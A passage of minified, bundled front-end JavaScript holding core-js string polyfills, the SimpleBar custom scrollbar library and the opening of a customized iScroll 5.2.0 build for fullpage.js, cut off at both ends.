0:e[t];return void 0!==n?n.call(e,i):new RegExp(e)[t](String(i))},function(t){var n=i(e,t,this);if(n.done)return n.value;var o=M(t),s=String(this);if(!o.global)return Eo(o,s);var r=o.unicode;o.lastIndex=0;for(var a,l=[],c=0;null!==(a=Eo(o,s));){var d=String(a[0]);l[c]=d,""===d&&(o.lastIndex=To(s,lt(o.lastIndex),r)),c++}return 0===c?null:l}]}));var Co=Math.max,Oo=Math.min,Ao=Math.floor,_o=/\$([$&'`]|\d\d?|<[^>]*>)/g,Po=/\$([$&'`]|\d\d?)/g;ko("replace",2,(function(t,e,i){return[function(i,n){var o=w(this),s=null==i?void 0:i[t];return void 0!==s?s.call(i,o,n):e.call(String(o),i,n)},function(t,o){var s=i(e,t,this,o);if(s.done)return s.value;var r=M(t),a=String(this),l="function"==typeof o;l||(o=String(o));var c=r.global;if(c){var d=r.unicode;r.lastIndex=0}for(var h=[];;){var u=Eo(r,a);if(null===u)break;if(h.push(u),!c)break;""===String(u[0])&&(r.lastIndex=To(a,lt(r.lastIndex),d))}for(var p,f="",v=0,m=0;m<h.length;m++){u=h[m];for(var g=String(u[0]),y=Co(Oo(rt(u.index),a.length),0),b=[],w=1;w<u.length;w++)b.push(void 0===(p=u[w])?p:String(p));var S=u.groups;if(l){var k=[g].concat(b,y,a);void 0!==S&&k.push(S);var x=String(o.apply(void 0,k))}else x=n(g,a,y,b,S,o);y>=v&&(f+=a.slice(v,y)+x,v=y+g.length)}return f+a.slice(v)}];function n(t,i,n,o,s,r){var a=n+t.length,l=o.length,c=Po;return void 0!==s&&(s=Lt(s),c=_o),e.call(r,c,(function(e,r){var c;switch(r.charAt(0)){case"$":return"$";case"&":return t;case"`":return i.slice(0,n);case"'":return i.slice(a);case"<":c=s[r.slice(1,-1)];break;default:var d=+r;if(0===d)return e;if(d>l){var h=Ao(d/10);return 0===h?e:h<=l?void 0===o[h-1]?r.charAt(1):o[h-1]+r.charAt(1):e}c=o[d-1]}return void 0===c?"":c}))}}));var Lo=function(t){return Array.prototype.reduce.call(t,(function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var n=i[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{})};function Mo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function jo(t){return t&&t.ownerDocument?t.ownerDocument:document}var zo=null,$o=null;function Wo(t){if(null===zo){var e=jo(t);if(void 0===e)return zo=0;var i=e.body,n=e.createElement("div");n.classList.add("simplebar-hide-scrollbar"),i.appendChild(n);var o=n.getBoundingClientRect().right;i.removeChild(n),zo=o}return zo}Zt&&window.addEventListener("resize",(function(){$o!==window.devicePixelRatio&&($o=window.devicePixelRatio,zo=null)}));var Io=function(){function t(e,i){var n=this;this.onScroll=function(){var t=Mo(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(i=n.isWithinBounds(n.axis.y.track.rect)),(e||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),i&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var i=n.axis[n.draggedAxis].track,o=i.rect[n.axis[n.draggedAxis].sizeAttr],s=n.axis[n.draggedAxis].scrollbar,r=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var l=(("y"===n.draggedAxis?e.pageY:e.pageX)-i.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/(o-s.size)*(r-a);"x"===n.draggedAxis&&(l=n.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l-(o+s.size):l,l=n.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-l:l),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(t){var e=jo(n.el),i=Mo(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=i.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},i),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=qi(this.recalculate.bind(this),64),this.onMouseMove=qi(this.onMouseMove.bind(this),64),this.hideScrollbars=cn(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=cn(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=$n(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=e.firstElementChild;document.body.appendChild(i);var n=i.firstElementChild;i.scrollLeft=0;var o=t.getOffset(i),s=t.getOffset(n);i.scrollLeft=999;var r=t.getOffset(n);return{isRtlScrollingInverted:o.left!==s.left&&s.left-r.left!=0,isRtlScrollbarInverted:o.left!==s.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),i=jo(t),n=Mo(t);return{top:e.top+(n.pageYOffset||i.documentElement.scrollTop),left:e.left+(n.pageXOffset||i.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),Zt&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),i=document.createElement("div");e.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),e.appendChild(i),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=Mo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var i=!1,n=e.ResizeObserver||io;this.resizeObserver=new n((function(){i&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=Mo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.heightAutoObserverEl.offsetHeight<=1,i=this.heightAutoObserverEl.offsetWidth<=1,n=this.contentEl.offsetWidth,o=this.contentWrapperEl.offsetWidth,s=this.elStyles.overflowX,r=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=e?"auto":"100%",this.placeholderEl.style.width=i?n+"px":"auto",this.placeholderEl.style.height=a+"px";var c=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=l>n,this.axis.y.isOverflowing=a>c,this.axis.x.isOverflowing="hidden"!==s&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==r&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var d=this.axis.x.isOverflowing?this.scrollbarWidth:0,h=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>o-h,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>c-d,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,i=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],o=n/i;return e=Math.max(~~(o*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var i=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.axis[e].scrollbar,r=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(r="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-r:r)/(i-o),l=~~((n-s.size)*a);l="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?l+(n-s.size):l,s.el.style.transform="x"===e?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,i=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?i.style.display="block":i.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var i=jo(this.el),n=Mo(this.el),o=this.axis[e].scrollbar,s="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=s-o.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),i.addEventListener("mousemove",this.drag,!0),i.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(i.addEventListener("click",this.preventClick,!0),i.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var i=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=Mo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var o=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],s=parseInt(this.elStyles[this.axis[e].sizeAttr],10),r=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-o:this.mouseX-o)<0?-1:1,l=-1===a?r-s:r+s;!function t(){var o,s;-1===a?r>l&&(r-=i.options.clickOnTrackSpeed,i.contentWrapperEl.scrollTo(((o={})[i.axis[e].offsetAttr]=r,o)),n.requestAnimationFrame(t)):r<l&&(r+=i.options.clickOnTrackSpeed,i.contentWrapperEl.scrollTo(((s={})[i.axis[e].offsetAttr]=r,s)),n.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Wo(this.el)}catch(t){return Wo(this.el)}},e.removeListeners=function(){var t=this,e=Mo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl&&this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver&&this.mutationObserver.disconnect(),this.resizeObserver&&this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var i=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return i.call(t,e)}))[0]},t}();return Io.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,clickOnTrackSpeed:40,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},Io.instances=new WeakMap,Io.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll("[data-simplebar]"),(function(t){"init"===t.getAttribute("data-simplebar")||Io.instances.has(t)||new Io(t,Lo(t.attributes))}))},Io.removeObserver=function(){this.globalObserver.disconnect()},Io.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(Io.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},Io.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!Io.instances.has(t)&&new Io(t,Lo(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),(function(t){"init"===t.getAttribute("data-simplebar")||Io.instances.has(t)||new Io(t,Lo(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?Io.instances.has(t)&&Io.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){Io.instances.has(t)&&Io.instances.get(t).unMount()})))}))}))},Io.getOptions=Lo,Zt&&Io.initHtmlApi(),Io}))}).call(this,i("yLpj"))},ENYi:function(t,e,i){"use strict";(function(t,e){i("rB9j"),i("brp2"),i("DQNa"),i("Rm1S"),i("rNhl"),i("TWNs"),i("JfAA"),i("EnZy"),i("oVuX"),i("UxlC"),i("R5XZ"),i("yXV3"),i("pDQq"),i("+2oP"),i("ma9I"),i("wLYn"),i("fbCW"),i("07d7"),i("4l63"),i("pNMO"),i("4Brf"),i("0oug"),i("4mDm"),i("PKPk"),i("3bBZ");var n,o,s,r,a=i("iQKG"),l=i.n(a);function c(t){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
* Customized version of iScroll.js 0.0.5
* It fixes bugs affecting its integration with fullpage.js
*/
/*! iScroll v5.2.0 ~ (c) 2008-2016 Matteo Spinelli ~ http://cubiq.org/license */!function(e,n,o){function s(t,i){for(var o in this.wrapper="string"==typeof t?n.querySelector(t):t,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={resizeScrollbars:!0,mouseWheelSpeed:20,snapThreshold:.334,disablePointer:!d.hasPointer,disableTouch:d.hasPointer||!d.hasTouch,disableMouse:d.hasPointer||d.hasTouch,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|LABEL)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:void 0===e.onmousedown},i)this.options[o]=i[o];this.translateZ=this.options.HWCompositing&&d.hasPerspective?" translateZ(0)":"",this.options.useTransition=d.hasTransition&&this.options.useTransition,this.options.useTransform=d.hasTransform&&this.options.useTransform,this.options.eventPassthrough=!0===this.options.eventPassthrough?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"!=this.options.eventPassthrough&&this.options.scrollY,this.options.scrollX="horizontal"!=this.options.eventPassthrough&&this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?d.ease[this.options.bounceEasing]||d.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,!0===this.options.tap&&(this.options.tap="tap"),this.options.useTransition||this.options.useTransform||/relative|absolute/i.test(this.scrollerStyle.position)||(this.scrollerStyle.position="relative"),"scale"==this.options.shrinkScrollbars&&(this.options.useTransition=!1),this.options.invertWheelDirection=this.options.invertWheelDirection?-1:1,this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}function r(t,e,i){var o=n.createElement("div"),s=n.createElement("div");return!0===i&&(o.style.cssText="position:absolute;z-index:9999",s.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px"),s.className="iScrollIndicator","h"==t?(!0===i&&(o.style.cssText+=";height:7px;left:2px;right:2px;bottom:0",s.style.height="100%"),o.className="iScrollHorizontalScrollbar"):(!0===i&&(o.style.cssText+=";width:7px;bottom:2px;top:2px;right:1px",s.style.width="100%"),o.className="iScrollVerticalScrollbar"),o.style.cssText+=";overflow:hidden",e||(o.style.pointerEvents="none"),o.appendChild(s),o}function a(t,i){for(var o in this.wrapper="string"==typeof i.el?n.querySelector(i.el):i.el,this.wrapperStyle=this.wrapper.style,this.indicator=this.wrapper.children[0],this.indicatorStyle=this.indicator.style,this.scroller=t,this.options={listenX:!0,listenY:!0,interactive:!1,resize:!0,defaultScrollbars:!1,shrink:!1,fade:!1,speedRatioX:0,speedRatioY:0},i)this.options[o]=i[o];if(this.sizeRatioX=1,this.sizeRatioY=1,this.maxPosX=0,this.maxPosY=0,this.options.interactive&&(this.options.disableTouch||(d.addEvent(this.indicator,"touchstart",this),d.addEvent(e,"touchend",this)),this.options.disablePointer||(d.addEvent(this.indicator,d.prefixPointerEvent("pointerdown"),this),d.addEvent(e,d.prefixPointerEvent("pointerup"),this)),this.options.disableMouse||(d.addEvent(this.indicator,"mousedown",this),d.addEvent(e,"mouseup",this))),this.options.fade){this.wrapperStyle[d.style.transform]=this.scroller.translateZ;var s=d.style.transitionDuration;if(!s)return;this.wrapperStyle[s]=d.isBadAndroid?"0.0001ms":"0ms";var r=this;d.isBadAndroid&&l((function(){"0.0001ms"===r.wrapperStyle[s]&&(r.wrapperStyle[s]="0s")})),this.wrapperStyle.opacity="0"}}var l=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.oRequestAnimationFrame||e.msRequestAnimationFrame||function(t){e.setTimeout(t,1e3/60)},d=function(){function t(t){return!1!==r&&(""===r?t:r+t.charAt(0).toUpperCase()+t.substr(1))}var i={},s=n.createElement("div").style,r=function(){for(var t=["t","webkitT","MozT","msT","OT"],e=0,i=t.length;e<i;e++)if(t[e]+"ransform"in s)return t[e].substr(0,t[e].length-1);return!1}();i.getTime=Date.now||function(){return(new Date).getTime()},i.extend=function(t,e){for(var i in e)t[i]=e[i]},i.addEvent=function(t,e,i,n){t.addEventListener(e,i,!!n)},i.removeEvent=function(t,e,i,n){t.removeEventListener(e,i,!!n)},i.prefixPointerEvent=function(t){return e.MSPointerEvent?"MSPointer"+t.charAt(7).toUpperCase()+t.substr(8):t},i.momentum=function(t,e,i,n,s,r){var a,l,c=t-e,d=o.abs(c)/i;return l=d/(r=void 0===r?6e-4:r),(a=t+d*d/(2*r)*(c<0?-1:1))<n?(a=s?n-s/2.5*(d/8):n,l=(c=o.abs(a-t))/d):a>0&&(a=s?s/2.5*(d/8):0,l=(c=o.abs(t)+a)/d),{destination:o.round(a),duration:l}};var a=t("transform");return i.extend(i,{hasTransform:!1!==a,hasPerspective:t("perspective")in s,hasTouch:"ontouchstart"in e,hasPointer:!(!e.PointerEvent&&!e.MSPointerEvent),hasTransition:t("transition")in s}),i.isBadAndroid=function(){var t=e.navigator.appVersion;if(/Android/.test(t)&&!/Chrome\/\d/.test(t)){var i=t.match(/Safari\/(\d+.\d)/);return!(i&&"object"==c(i)&&i.length>=2)||parseFloat(i[1])<535.19}return!1}(),i.extend(i.style={},{transform:a,transitionTimingFunction:t("transitionTimingFunction"),transitionDuration:t("transitionDuration"),transitionDelay:t("transitionDelay"),transformOrigin:t("transformOrigin")}),i.hasClass=function(t,e){return new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},i.addClass=function(t,e){if(!i.hasClass(t,e)){var n=t.className.split(" ");n.push(e),t.className=n.join(" ")}},i.removeClass=function(t,e){if(i.hasClass(t,e)){var n=new RegExp("(^|\\s)"+e+"(\\s|$)","g");t.className=t.className.replace(n," ")}},i.offset=function(t){for(var e=-t.offsetLeft,i=-t.offsetTop;t=t.offsetParent;)e-=t.offsetLeft,i-=t.offsetTop;return{left:e,top:i}},i.preventDefaultException=function(t,e){for(var i in 